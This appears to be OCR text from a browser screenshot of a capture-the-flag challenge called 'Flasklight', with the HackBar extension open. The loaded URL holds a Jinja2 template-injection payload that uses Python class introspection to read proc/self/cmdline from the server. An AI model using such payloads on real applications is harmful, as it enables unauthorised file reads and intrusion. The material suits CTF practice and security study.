 百度 百度 百度 百度 火狐官方站点 百度 火狐官方站点 新手上路 图像“http://fa3ce8b7... 常用网址 火狐官方站点 京东商城 其他书签 移动设备上的书签
47%
50°C
Flasklight
You searched for:
python/flasklight/app.py
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://6d411d70-fcaa-4810-a843-a38c260e959e.node3.buuoj.cn/?search={{%27%27.__class__.__mro__[2].__subclasses__()[40](%27proc/self/cmdline%27).read()}}
Spit URL
Execution